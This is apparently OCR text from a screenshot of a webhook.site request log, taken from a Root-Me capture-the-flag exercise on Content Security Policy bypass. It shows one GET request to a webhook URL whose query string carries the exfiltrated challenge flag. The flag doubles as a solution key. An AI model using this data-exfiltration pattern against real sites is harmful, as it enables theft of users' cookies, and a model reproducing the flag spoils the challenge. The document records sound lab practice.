 REQUESTS (1/500) Newest First
Search Query
?
GET #1d7ff
2001:bc8:35b0:c166::151
08/11/2022 08:03:08
Request Details Permalink Raw content Export as
GET https://webhook.site/03c97039-b00e-4820-91c6-6424602b0e7f?c=flag%3Drootme%7BCS
P_BYP455_n0nC3%7D
Host 2001:bc8:35b0:c166::151 whois
Date 08/11/2022 08:03:08 (vài giây trước)
Size 0 bytes
ID 1d7ff6ee-840e-45b4-b63b-1d5bb3999099
Files
Query strings
C flag=rootme{CSP_BYP455_n0nC3}
No content